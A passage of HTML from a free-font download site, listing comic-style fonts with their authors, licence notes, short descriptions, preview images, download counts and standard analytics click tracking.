           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">236 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Apacaxi_Comic_.font" title="Apacaxi_Comic_ Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/FE-Comixx.font" title="FE-Comixx" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                FE-Comixx
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Jun 24 2014</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Font Environment - fontenvironment.com  )</span></p><p class="s11 tdu"><span class="blk"> A bold, energetic comic book style font with exaggerated, playful characters.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/FE-Comixx.font" title="FE-Comixx" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/F/E/FE-Comixx.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/F/E/FE-Comixx.webp" width="730" height="200" alt="FE-Comixx  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/F/E/FE-Comixx_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/F/E/FE-Comixx.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/FE-Comixx.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="FE-Comixx Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">270 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/FE-Comixx.font" title="FE-Comixx Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Comic-Book-Italic.font" title="Comic Book Italic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Comic Book Italic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Oct 23 2014</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by a Neale Davidson - www.pixelsagas.com. Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A bold, italicized font with a playful, comic book style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Comic-Book-Italic.font" title="Comic Book Italic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/C/O/Comic-Book-Italic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/O/Comic-Book-Italic.webp" width="730" height="200" alt="Comic Book Italic  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/O/Comic-Book-Italic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/O/Comic-Book-Italic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Comic-Book-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Comic Book Italic Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">760 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Comic-Book-Italic.font" title="Comic Book Italic Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Comic-Book-Bold-Italic.font" title="Comic Book Bold Italic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Comic Book Bold Italic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Oct 23 2014</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by a Neale Davidson - www.pixelsagas.com. Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A bold, italicized font with a playful, comic book style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Comic-Book-Bold-Italic.font" title="Comic Book Bold Italic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/C/O/Comic-Book-Bold-Italic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/O/Comic-Book-Bold-Italic.webp" width="730" height="200" alt="Comic Book Bold Italic  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/O/Comic-Book-Bold-Italic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/O/Comic-Book-Bold-Italic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Comic-Book-Bold-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Comic Book Bold Italic Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">767 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Comic-Book-Bold-Italic.font" title="Comic Book Bold Italic Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Comic-Filled-Marta-Van-Eck.font" title="Comic Filled Marta Van Eck" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Comic Filled Marta Van Eck
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
             ( Commercial Fonts Font ) 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Aug 28 2015</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Comic-Filled-Marta-Van-Eck.font" title="Comic Filled Marta Van Eck" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/C/O/Comic-Filled-Marta-Van-Eck.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/O/Comic-Filled-Marta-Van-Eck.webp" width="730" height="200" alt="Comic Filled Marta Van Eck  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/O/Comic-Filled-Marta-Van-Eck_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/O/Comic-Filled-Marta-Van-Eck.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Comic-Filled-Marta-Van-Eck.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Comic Filled Marta Van Eck Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">129 Downloads</span>
    </div>

    
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Hilarious-Comics-light.font" title="Hilarious Comics light" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Hilarious Comics light
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Nov 09 2015</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by www.dcoxy.com  )</span></p><p class="s11 tdu"><span class="blk"> A playful, bold font with rounded strokes and a comic book style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Hilarious-Comics-light.font" title="Hilarious Comics light" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/H/I/Hilarious-Comics-light.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/H/I/Hilarious-Comics-light.webp" width="730" height="200" alt="Hilarious Comics light  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/H/I/Hilarious-Comics-light_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/H/I/Hilarious-Comics-light.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Hilarious-Comics-light.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Hilarious Comics light Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">262 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Hilarious-Comics-light.font" title="Hilarious Comics light Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Engcomica.font" title="Engcomica" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Engcomica
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Nov 25 2015</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Ariq Sya  )</span></p><p class="s11 tdu"><span class="blk"> A bold, comic-inspired font with a playful and dynamic style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Engcomica.font" title="Engcomica" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/E/N/Engcomica.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/E/N/Engcomica.webp" width="730" height="200" alt="Engcomica  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/N/Engcomica_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/N/Engcomica.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Engcomica.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Engcomica Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">1969 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Engcomica.font" title="Engcomica Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Hilarious-Comics1.font" title="Hilarious Comics" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Hilarious Comics
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Oct 19 2016</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Greg Medina - www.dcoxy.com - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A bold, outlined font with a playful, comic-like style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Hilarious-Comics1.font" title="Hilarious Comics" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/H/I/Hilarious-Comics1.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/H/I/Hilarious-Comics1.webp" width="730" height="200" alt="Hilarious Comics  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/H/I/Hilarious-Comics1_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/H/I/Hilarious-Comics1.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Hilarious-Comics1.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Hilarious Comics Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">116 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Hilarious-Comics1.font" title="Hilarious Comics Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Hilarious-Comics-light1.font" title="Hilarious Comics light" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Hilarious Comics light
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Oct 19 2016</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Greg Medina - www.dcoxy.com - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A playful, bold typeface with rounded, thick strokes and a comic-like style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Hilarious-Comics-light1.font" title="Hilarious Comics light" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/H/I/Hilarious-Comics-light1.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/H/I/Hilarious-Comics-light1.webp" width="730" height="200" alt="Hilarious Comics light  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/H/I/Hilarious-Comics-light1_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/H/I/Hilarious-Comics-light1.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Hilarious-Comics-light1.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Hilarious Comics light Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">98 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Hilarious-Comics-light1.font" title="Hilarious Comics light Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Comics-of-South-St.font" title="Comic's of South St" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Comic's of South St
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Nov 25 2016</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Southype  )</span></p><p class="s11 tdu"><span class="blk"> A playful, hand-drawn font with bold, irregular strokes and a comic book feel.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Comics-of-South-St.font" title="Comic's of South St" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/C/O/Comics-of-South-St.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/O/Comics-of-South-St.webp" width="730" height="200" alt="Comic's of South St  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/O/Comics-of-South-St_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/O/Comics-of-South-St.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Comics-of-South-St.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Comic's of South St Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">171 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Comics-of-South-St.font" title="Comic's of South St Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/ComicType.font" title="ComicType" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                ComicType
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Nov 26 2016</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Leonard Posavec - leosupply.co - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A bold, playful font with thick strokes and rounded edges, ideal for comic-style designs.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/ComicType.font" title="ComicType" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/C/O/ComicType.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/O/ComicType.webp" width="730" height="200" alt="ComicType  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/O/ComicType_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/O/ComicType.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/ComicType.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="ComicType Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">207 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/ComicType.font" title="ComicType Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/comix-pro-2.font" title="comix-pro-2" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                comix-pro-2
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Jan 08 2017</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by André Devaivre  )</span></p><p class="s11 tdu"><span class="blk"> A bold, hand-drawn comic-style font with a playful and informal vibe.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/comix-pro-2.font" title="comix-pro-2" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/C/O/comix-pro-2.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/O/comix-pro-2.webp" width="730" height="200" alt="comix-pro-2  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/O/comix-pro-2_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/O/comix-pro-2.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/comix-pro-2.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="comix-pro-2 Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">239 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/comix-pro-2.font" title="comix-pro-2 Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Ancient_comics_lahiru-Regular.font" title="Ancient_comics_lahiru Regular" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Ancient_comics_lahiru Regular
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Sep 28 2017</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Ancient_comics_lahiru-Regular.font" title="Ancient_comics_lahiru Regular" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/A/N/Ancient_comics_lahiru-Regular.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/N/Ancient_comics_lahiru-Regular.webp" width="730" height="200" alt="Ancient_comics_lahiru Regular  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/N/Ancient_comics_lahiru-Regular_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/N/Ancient_comics_lahiru-Regular.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Ancient_comics_lahiru-Regular.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Ancient_comics_lahiru Regular Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">154 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Ancient_comics_lahiru-Regular.font" title="Ancient_comics_lahiru Regular Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Victory-Comics-Halftone.font" title="Victory Comics Halftone" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Victory Comics Halftone
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Nov 11 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Iconian Fonts - Daniel Zadorozny - www.iconian.com  )</span></p><p class="s11 tdu"><span class="blk"> A bold, halftone comic-style font with a retro vibe.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Victory-Comics-Halftone.font" title="Victory Comics Halftone" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/V/I/Victory-Comics-Halftone.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/V/I/Victory-Comics-Halftone.webp" width="730" height="200" alt="Victory Comics Halftone  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/V/I/Victory-Comics-Halftone_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/V/I/Victory-Comics-Halftone.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Victory-Comics-Halftone.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Victory Comics Halftone Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">67 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Victory-Comics-Halftone.font" title="Victory Comics Halftone Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Victory-Comics-3D.font" title="Victory Comics 3D" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Victory Comics 3D
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Nov 11 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
